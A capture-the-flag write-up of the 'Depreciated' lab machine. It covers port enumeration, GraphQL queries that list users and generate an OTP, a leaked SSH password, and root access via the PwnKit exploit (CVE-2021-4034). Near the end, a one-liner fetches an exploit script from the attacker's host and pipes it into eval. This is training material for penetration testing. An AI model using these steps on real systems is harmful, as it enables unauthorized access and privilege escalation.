Depreciated is found in various OSCP prepare lists and in NetSecFocus Trophy list. Room is rated as intermediate, but is community rated this room as hard.
Enumeration Link to heading
└─$ rustscan -a 192.168.209.170 -- -sC -sV | tee nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD GET OPTIONS
|_http-title: Under Maintainence
5132/tcp open unknown syn-ack
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL:
| Enter Username:
| GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| Enter Username: Enter OTP: Incorrect username or password
| Help:
| Enter Username: Enter OTP:
| RPCCheck:
| Enter Username: Traceback (most recent call last):
| File "/opt/depreciated/messaging/messages.py", line 100, in <module>
| main()
| File "/opt/depreciated/messaging/messages.py", line 82, in main
| username = input("Enter Username: ")
| File "/usr/lib/python3.8/codecs.py", line 322, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0x80 in position 0: invalid start byte
| SSLSessionReq:
| Enter Username: Traceback (most recent call last):
| File "/opt/depreciated/messaging/messages.py", line 100, in <module>
| main()
| File "/opt/depreciated/messaging/messages.py", line 82, in main
| username = input("Enter Username: ")
| File "/usr/lib/python3.8/codecs.py", line 322, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0xd7 in position 13: invalid continuation byte
| TerminalServerCookie:
| Enter Username: Traceback (most recent call last):
| File "/opt/depreciated/messaging/messages.py", line 100, in <module>
| main()
| File "/opt/depreciated/messaging/messages.py", line 82, in main
| username = input("Enter Username: ")
| File "/usr/lib/python3.8/codecs.py", line 322, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
|_ UnicodeDecodeError: 'utf-8' codec can't decode byte 0xe0 in position 5: invalid continuation byte
8433/tcp open http syn-ack Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
| http-methods:
|_ Supported Methods: HEAD GET OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-
Started with web server. Running feroxbuster revealed no hidden directories. Homepage suggests to use port 5132 CLI which I have attempted to make connection to.
└─$ nc -nv 192.168.209.170 5132
(UNKNOWN) [192.168.209.170] 5132 (?) open
Enter Username: admin
Enter OTP: admin
Incorrect username or password
Attempted generic password/username combinations without any luck, but inspecting HTML of the webpage I did find some interesting information.

I moved my investigation to the new directory http://192.168.209.170:8433/graphql
With query found in the hyperlink I have experimented a bit with trying out different queries and noticed that syntax help is enabled. By entering letters within brackets I got autocomplete suggestions and one of them was {listusers}

We now only need OTP to login to port 5132 CLI. Playing around with GraphiQl I got autocomplete suggestion for getOPT function to request hopefully generate OTP. With syntax help I was able to construct a query.
{getOTP(username:"peter")}

With these credentials I was able to login to the CLI and read peter’s messages
└─$ nc -nv 192.168.209.170 5132
(UNKNOWN) [192.168.209.170] 5132 (?) open
Enter Username: peter
Enter OTP: ysvdzoSdDjcY1gYo
$ whoami
$ ?
list list messages
create create new message
exit exit the messaging system
read read the message with given id
update update the message with given id
help Show this help
$ list
#2345 Improve the ticketing CLI syst
#1893 Staging keeps on crashing beca
#2347 [critical] The ticketing websi
#1277 Update the MySQL version, it's
#234 Hey, Please change your passwo
#0 Hey, Seriously this is getting
$ read 0
Not authorized to read
$ read 234
Message No: #234
Hey, Please change your password ASAP. You know the password policy, using weak password isn't allowed. And peter@safe is very weak, use https://password.kaspersky.com/ to check the strength of the password.
Attachment: none
$ read 1277
Not authorized to read
$ read 2347
Not authorized to read
$ read 1893
Not authorized to read
$ read 2345
Not authorized to read
Peter:peter@safe
Looks like peter ignored this message, because I was able to login via SSH with these credentials.
Privilege Escalation Link to heading
Once logged on I did some basic enumeration without interesting results so I fired up linpeas.
└─$ scp linpeas.sh peter@192.168.209.170:/tmp
CVE Check suggested that machine is vulnerable to CVE-2021-4034.
On my machine I have cloned the repository and changed directory into the folder.
└─$ git clone https://github.com/berdav/CVE-2021-4034
└─$ cd CVE-2021-4034
On attacking machine I used onliner.
peter@depreciated:/tmp$ eval "$(curl -s http://192.168.49.209:4444/cve-2021-4034.sh)"
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
# whoami
root
# cd /root
# ls
proof.txt snap
Thats it. GG.